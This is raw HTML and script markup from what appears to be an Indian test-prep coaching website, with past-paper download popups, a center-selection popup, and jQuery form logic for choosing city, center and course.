						<div class="elementor-element elementor-element-460a1a1 elementor-widget elementor-widget-heading" data-id="460a1a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MSU BBA Paper - 2016</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55fe95e elementor-widget elementor-widget-text-editor" data-id="55fe95e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Fill in the details to get the download link</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ef3d043 elementor-widget elementor-widget-shortcode" data-id="ef3d043" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2262" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#msu-paper-17&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2262" class="elementor elementor-2262" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f99e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a0f99e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92d0a78" data-id="92d0a78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1aa03e elementor-widget elementor-widget-heading" data-id="c1aa03e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MSU BBA Paper - 2017</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-531b580 elementor-widget elementor-widget-text-editor" data-id="531b580" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Fill in the details to get the download link</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6a28e5f elementor-widget elementor-widget-shortcode" data-id="6a28e5f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2268" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#msu-paper-19&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2268" class="elementor elementor-2268" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ec26332 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ec26332" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65086f2" data-id="65086f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c500b69 elementor-widget elementor-widget-heading" data-id="c500b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MSU BBA Paper - 2019</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2535f90 elementor-widget elementor-widget-text-editor" data-id="2535f90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Fill in the details to get the download link</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c6817e4 elementor-widget elementor-widget-shortcode" data-id="c6817e4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-7259" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#doubt-center&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="7259" class="elementor elementor-7259" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f380b0f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f380b0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d1d669" data-id="9d1d669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98435fe elementor-widget elementor-widget-heading" data-id="98435fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Select your IMS Center</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-18e8b63 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="18e8b63" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/request-doubt-solving-session-ahmedabad/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Ahmedabad</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-15552d2 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="15552d2" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/request-doubt-solving-session-gandhinagar/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Gandhinagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!--Typed JS-->
<script src="https://cdn.jsdelivr.net/npm/typed.js@2.0.12"></script>
<script type="text/javascript">
var typed = new Typed(".typed-hero", {
strings: ["CAT", "CAT", "IPMAT", "CMAT"],
typeSpeed: 85,backSpeed: 100, backDelay: 3500,startDelay: 0,loop: true,showCursor: false,cursorChar: "|", attr: null,});  
</script>
<!-- Inquiry Form Center Update -->
<script>
jQuery(document).ready(function($) {
		 jQuery('#input_1_6').attr('disabled', true);
		 jQuery('#input_1_7').attr('disabled', true);
         $("#input_1_5").change(function() {
			 jQuery('#input_1_6').prop('selectedIndex',0);
			 jQuery('#input_1_7').prop('selectedIndex',0);
			 jQuery('#input_1_7').attr('disabled', true);
              var select_city = jQuery(this).val();
			  if (select_city == 'Ahmedabad') {
                jQuery('#input_1_6').attr('disabled', false);
				jQuery("#input_1_6 option[value='Vadodara']").hide();jQuery("#input_1_6 option[value='VVnagar']").hide();jQuery("#input_1_6 option[value='Ahmedabad']").show();jQuery("#input_1_6 option[value='Ahmedabad - GATE']").show();
              } else if (select_city == 'Vadodara') {
                jQuery('#input_1_6').attr('disabled', false);
				jQuery("#input_1_6 option[value='VVnagar']").hide();jQuery("#input_1_6 option[value='Ahmedabad']").hide();jQuery("#input_1_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_1_6 option[value='Vadodara']").show();
              } else if (select_city == 'Anand') {
                jQuery('#input_1_6').attr('disabled', false);
				jQuery("#input_1_6 option[value='Vadodara']").hide();jQuery("#input_1_6 option[value='Ahmedabad']").hide();jQuery("#input_1_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_1_6 option[value='VVnagar']").show();
              } else {
                jQuery('#input_1_6').attr('disabled', true);
				jQuery('#input_1_6').prop('selectedIndex',0)
              };
         });
		$("#input_1_6").change(function() {
			jQuery('#input_1_7').prop('selectedIndex',0)
			var select_centre = jQuery(this).val();
			if (select_centre == 'Ahmedabad') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").hide();
				jQuery("#input_1_7 option[value='1218']").hide();
				jQuery("#input_1_7 option[value='1198']").show();
				jQuery("#input_1_7 option[value='1193']").show();
				jQuery("#input_1_7 option[value='1224']").show();
				jQuery("#input_1_7 option[value='1239']").show();
				jQuery("#input_1_7 option[value='1240']").hide();
				jQuery("#input_1_7 option[value='1195']").show();
				jQuery("#input_1_7 option[value='1196']").show();
				jQuery("#input_1_7 option[value='1199']").show();
				jQuery("#input_1_7 option[value='1214']").show();
				jQuery("#input_1_7 option[value='1203']").show();
				jQuery("#input_1_7 option[value='1231']").show();
				jQuery("#input_1_7 option[value='1200']").show();
				jQuery("#input_1_7 option[value='1241']").show();
			} else if (select_centre == 'Ahmedabad - GATE') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").hide();
				jQuery("#input_1_7 option[value='1218']").hide();
				jQuery("#input_1_7 option[value='1198']").hide();
				jQuery("#input_1_7 option[value='1193']").hide();
				jQuery("#input_1_7 option[value='1224']").hide();
				jQuery("#input_1_7 option[value='1239']").hide();
				jQuery("#input_1_7 option[value='1240']").show();
				jQuery("#input_1_7 option[value='1195']").hide();
				jQuery("#input_1_7 option[value='1196']").hide();
				jQuery("#input_1_7 option[value='1199']").hide();
				jQuery("#input_1_7 option[value='1214']").hide();
				jQuery("#input_1_7 option[value='1203']").hide();
				jQuery("#input_1_7 option[value='1231']").hide();
				jQuery("#input_1_7 option[value='1200']").hide();
				jQuery("#input_1_7 option[value='1241']").hide();
			} else if (select_centre == 'Vadodara') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").show();
				jQuery("#input_1_7 option[value='1218']").show();
				jQuery("#input_1_7 option[value='1198']").show();
				jQuery("#input_1_7 option[value='1193']").show();
				jQuery("#input_1_7 option[value='1224']").show();
				jQuery("#input_1_7 option[value='1239']").show();
				jQuery("#input_1_7 option[value='1240']").hide();
				jQuery("#input_1_7 option[value='1195']").show();
				jQuery("#input_1_7 option[value='1196']").show();
				jQuery("#input_1_7 option[value='1199']").show();
				jQuery("#input_1_7 option[value='1214']").show();
				jQuery("#input_1_7 option[value='1203']").show();
				jQuery("#input_1_7 option[value='1231']").show();
				jQuery("#input_1_7 option[value='1200']").show();
				jQuery("#input_1_7 option[value='1241']").show();
			} else if (select_centre == 'VVnagar') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").show();
				jQuery("#input_1_7 option[value='1218']").hide();
				jQuery("#input_1_7 option[value='1198']").show();
				jQuery("#input_1_7 option[value='1193']").show();
				jQuery("#input_1_7 option[value='1224']").show();
				jQuery("#input_1_7 option[value='1239']").show();
				jQuery("#input_1_7 option[value='1240']").hide();
				jQuery("#input_1_7 option[value='1195']").show();
				jQuery("#input_1_7 option[value='1196']").show();
				jQuery("#input_1_7 option[value='1199']").show();
				jQuery("#input_1_7 option[value='1214']").show();
				jQuery("#input_1_7 option[value='1203']").show();
				jQuery("#input_1_7 option[value='1231']").show();
				jQuery("#input_1_7 option[value='1200']").show();
				jQuery("#input_1_7 option[value='1241']").show();
			} else {
				jQuery('#input_1_7').attr('disabled', true);
				jQuery('#input_1_7').prop('selectedIndex',0)
			}
		});
    });
    </script>
<script>
jQuery(document).ready(function($) {
		 jQuery('#input_3_6').attr('disabled', true);
		 jQuery('#input_3_7').attr('disabled', true);
         $("#input_3_5").change(function() {
			 jQuery('#input_3_6').prop('selectedIndex',0);
			 jQuery('#input_3_7').prop('selectedIndex',0);
			 jQuery('#input_3_7').attr('disabled', true);
              var select_city = jQuery(this).val();
			  if (select_city == 'Ahmedabad') {
                jQuery('#input_3_6').attr('disabled', false);
				jQuery("#input_3_6 option[value='Vadodara']").hide();jQuery("#input_3_6 option[value='VVnagar']").hide();jQuery("#input_3_6 option[value='Ahmedabad']").show();jQuery("#input_3_6 option[value='Ahmedabad - GATE']").show();
              } else if (select_city == 'Vadodara') {
                jQuery('#input_3_6').attr('disabled', false);
				jQuery("#input_3_6 option[value='VVnagar']").hide();jQuery("#input_3_6 option[value='Ahmedabad']").hide();jQuery("#input_3_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_3_6 option[value='Vadodara']").show();
              } else if (select_city == 'Anand') {
                jQuery('#input_3_6').attr('disabled', false);
				jQuery("#input_3_6 option[value='Vadodara']").hide();jQuery("#input_3_6 option[value='Ahmedabad']").hide();jQuery("#input_3_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_3_6 option[value='VVnagar']").show();
              } else {
                jQuery('#input_3_6').attr('disabled', true);
				jQuery('#input_3_6').prop('selectedIndex',0)
              };
         });
		$("#input_3_6").change(function() {
			jQuery('#input_3_7').prop('selectedIndex',0)
			var select_centre = jQuery(this).val();
			if (select_centre == 'Ahmedabad') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").hide();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").hide();
				jQuery("#input_3_7 option[value='BBA']").show();
				jQuery("#input_3_7 option[value='CAT']").show();
				jQuery("#input_3_7 option[value='CMAT']").show();
				jQuery("#input_3_7 option[value='CUET']").show();
				jQuery("#input_3_7 option[value='GATE']").hide();
				jQuery("#input_3_7 option[value='GMAT']").show();
				jQuery("#input_3_7 option[value='GRE']").show();
				jQuery("#input_3_7 option[value='IELTS']").show();
				jQuery("#input_3_7 option[value='Law']").show();
				jQuery("#input_3_7 option[value='Placements']").show();
				jQuery("#input_3_7 option[value='SAT']").show();
				jQuery("#input_3_7 option[value='TOEFL']").show();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").show();
			} else if (select_centre == 'Ahmedabad - GATE') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").hide();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").hide();
				jQuery("#input_3_7 option[value='BBA']").hide();
				jQuery("#input_3_7 option[value='CAT']").hide();
				jQuery("#input_3_7 option[value='CMAT']").hide();
				jQuery("#input_3_7 option[value='CUET']").hide();
				jQuery("#input_3_7 option[value='GATE']").show();
				jQuery("#input_3_7 option[value='GMAT']").hide();
				jQuery("#input_3_7 option[value='GRE']").hide();
				jQuery("#input_3_7 option[value='IELTS']").hide();
				jQuery("#input_3_7 option[value='Law']").hide();
				jQuery("#input_3_7 option[value='Placements']").hide();
				jQuery("#input_3_7 option[value='SAT']").hide();
				jQuery("#input_3_7 option[value='TOEFL']").hide();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").hide();
			} else if (select_centre == 'Vadodara') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").show();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").show();
				jQuery("#input_3_7 option[value='BBA']").show();
				jQuery("#input_3_7 option[value='CAT']").show();
				jQuery("#input_3_7 option[value='CMAT']").show();
				jQuery("#input_3_7 option[value='CUET']").show();
				jQuery("#input_3_7 option[value='GATE']").hide();
				jQuery("#input_3_7 option[value='GMAT']").show();
				jQuery("#input_3_7 option[value='GRE']").show();
				jQuery("#input_3_7 option[value='IELTS']").show();
				jQuery("#input_3_7 option[value='Law']").show();
				jQuery("#input_3_7 option[value='Placements']").show();
				jQuery("#input_3_7 option[value='SAT']").show();
				jQuery("#input_3_7 option[value='TOEFL']").show();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").show();
			} else if (select_centre == 'VVnagar') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").show();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").hide();
				jQuery("#input_3_7 option[value='BBA']").show();
				jQuery("#input_3_7 option[value='CAT']").show();
				jQuery("#input_3_7 option[value='CMAT']").show();
				jQuery("#input_3_7 option[value='CUET']").show();
				jQuery("#input_3_7 option[value='GATE']").hide();
				jQuery("#input_3_7 option[value='GMAT']").show();
				jQuery("#input_3_7 option[value='GRE']").show();
				jQuery("#input_3_7 option[value='IELTS']").show();
				jQuery("#input_3_7 option[value='Law']").show();
				jQuery("#input_3_7 option[value='Placements']").show();
				jQuery("#input_3_7 option[value='SAT']").show();
				jQuery("#input_3_7 option[value='TOEFL']").show();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").show();
			} else {
				jQuery('#input_3_7').attr('disabled', true);
				jQuery('#input_3_7').prop('selectedIndex',0)
			}
		});
    });
    </script>
<!--<script>
jQuery(document).ready(function($) {
jQuery("body").click(function(){
	if (jQuery(".wpr-sub-mega-menu").hasClass("wpr-animate-sub") == true) {
      	jQuery("main").addClass("overlay");
    	} else {
     	 jQuery("main").removeClass("overlay");
    	}
	});
});
</script>--><link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='elementor-post-2217-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2217.css?ver=1769148869' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='elementor-post-216-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-216.css?ver=1769148869' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-1664.css?ver=1769148869' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='elementor-post-1674-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-1674.css?ver=1769148869' media='all' />
<link rel='stylesheet' id='elementor-post-875-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-875.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-2134-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2134.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-2185-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2185.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-2249-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2249.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-2262-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2262.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-2268-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2268.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-7259-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-7259.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://imsgujarat.com/wp-admin/js/editor.min.js?ver=6.7.4" id="editor-js"></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
</script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://imsgujarat.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://imsgujarat.com/wp-admin/js/common.min.js?ver=6.7.4" id="common-js"></script>
<script id="wplink-js-extra">
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/wplink.min.js?ver=6.7.4" id="wplink-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/imsgujarat.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js"></script>
<script src="https://imsgujarat.com/wp-admin/js/media-upload.min.js?ver=6.7.4" id="media-upload-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsc-framework-js-extra">
